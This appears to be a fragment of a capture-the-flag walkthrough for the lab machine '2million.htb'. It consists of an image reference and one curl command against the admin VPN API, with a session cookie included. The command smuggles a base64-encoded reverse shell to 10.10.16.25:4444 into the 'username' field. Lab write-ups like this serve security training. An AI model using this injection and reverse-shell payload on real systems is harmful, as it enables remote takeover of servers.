 curl -X POST http://2million.htb/api/v1/admin/vpn/generate --cookie "PHPSESSID=3avl7l5vlq8u0flt5ljtfqgd61" --header "Content-Type: application/json" --data '{"username":"test;echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi4yNS80NDQ0IDA+JjE= | base64 -d | bash;"}'
